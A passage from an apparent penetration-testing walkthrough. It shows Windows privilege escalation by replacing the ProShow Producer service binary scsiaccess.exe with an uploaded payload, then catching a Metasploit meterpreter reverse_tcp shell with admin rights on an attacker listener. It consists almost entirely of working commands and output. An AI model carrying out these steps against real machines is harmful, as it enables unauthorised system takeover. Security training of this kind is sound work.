 C:\Program Files\Photodex\ProShow Producer>move scsiaccess.exe scsiaccess.exe.orginal
move scsiaccess.exe scsiaccess.exe.orginal
        1 file(s) moved.
C:\Program Files\Photodex\ProShow Producer>^Z
Background channel 2? [y/N]  y
meterpreter > upload /root/Desktop/scsiaccess.exe .
[*] uploading  : /root/Desktop/scsiaccess.exe -> .
[*] uploaded   : /root/Desktop/scsiaccess.exe -> .\scsiaccess.exe
meterpreter > reboot
Rebooting...
Simultaneously we have start multi/handler listener in a new terminal to catch the meterpreter sess
with admin privilege.
1 use exploit/multi/handler
2 msf exploit(multi/handler) set payload windows/meterpreter/reverse_tcp
3 msf exploit(multi/handler) set lhost 192.168.1.107
4 msf exploit(multi/handler) set lport 1234
5 msf exploit(multi/handler) exploit
Yuppie!! And after some time we got a shell with admin privileges.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(multi/handler) > set lport 1234
lport => 1234
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:1234
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.107:1234 -> 192.168.1.101:49155) at